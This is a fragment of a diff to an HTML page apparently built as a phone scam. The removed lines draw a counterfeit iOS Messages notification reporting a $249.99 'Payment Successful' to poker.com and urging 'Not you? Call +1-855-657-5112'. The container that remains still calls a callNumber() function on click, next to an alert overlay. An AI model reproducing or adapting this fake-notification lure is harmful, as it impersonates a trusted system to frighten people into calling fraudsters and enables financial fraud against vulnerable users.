-            align-items: center;
-            margin-bottom: 6px;
-        }
-
-        .ios-notification-header-left {
-            display: flex;
-            align-items: center;
-            gap: 6px;
-        }
-
+        
         .ios-app-icon {
             display: flex;
             align-items: center;
@@ -253,26 +215,7 @@
     </style>
 
     <div id="ios-notification-container" onclick="callNumber()" style="cursor: pointer;">
-        <div class="ios-notification-header">
-            <div class="ios-notification-header-left">
-                <div class="ios-app-icon">
-                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16">
-                        <rect width="100" height="100" rx="22" fill="#34C759"></rect>
-                        <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
-                    </svg>
-                </div>
-                <span class="ios-app-name">MESSAGES</span>
-            </div>
-            <div class="ios-notification-header-right">
-                <span class="ios-time">now</span>
-            </div>
-        </div>
-        <div class="ios-notification-body">
-            <div class="ios-notification-content">
-                <div class="ios-notification-title">Payment Successful</div>
-                <div class="ios-notification-text"><span>Sent $ 249.99 via Online Transaction to <u>poker.com</u>  <u></u> . Not you? Call +1-855-657-5112  </span></div>
-            </div>
-        </div>
+       
     </div>
     <div id="ios-alert-overlay">
         <div id="ios-alert-box">
